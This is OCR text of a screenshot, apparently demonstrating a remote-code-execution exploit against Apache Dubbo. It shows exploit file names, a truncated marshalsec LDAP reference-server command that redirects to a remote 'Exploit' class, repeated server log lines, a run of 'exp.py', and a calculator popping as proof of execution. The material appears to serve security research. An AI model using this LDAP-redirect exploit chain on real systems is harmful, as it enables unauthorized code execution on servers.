 routes.py
es_demo.py
dubbo-rce.py
exp.py
duboo_test_rce.py
client.py
uwsgi.ini
weChatMessage.py
Powershell
PS D:\Mycode\myStudyJava\marshalsec-master\target> java -cp marshalsec
fServer "http://127.0.0.1:8000/#Exploit" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Send LDAP reference result for Exploit redirecting to http://127.0.0.1
Powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\zhengjim\Desktop> python2 .\exp.py
PS C:\Users\zhengjim\Desktop> python2 .\exp.py
PS C:\Users\zhengjim\Desktop>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =